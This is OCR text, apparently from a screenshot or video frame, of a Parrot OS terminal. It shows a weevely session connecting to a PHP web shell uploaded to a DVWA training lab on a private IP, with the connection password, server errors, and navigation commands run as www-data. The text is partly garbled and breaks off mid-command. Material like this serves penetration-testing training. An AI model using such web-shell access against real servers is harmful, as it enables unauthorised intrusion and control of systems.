 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[ghaisani@raqilla]─[~]
└──╼ $weevely http://192.168.143.129/dvwa/vulnerabilities/shell.php 111222
[+] weevely 4.0.1
ghaisani's Home
[+] Target: www-data@192.168.143.129:/var/www/dav
[+] Session: /home/ghaisani/.weevely/sessions/192.168.143.129/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dav
www-data@192.168.143.129:/var/www/dav $ cd ../dvwa
The remote script execution triggers an error 500, check script and payload integrity
www-data@192.168.143.129:/var/www/dvwa $ ifco
upload.txt
Menu Parrot Terminal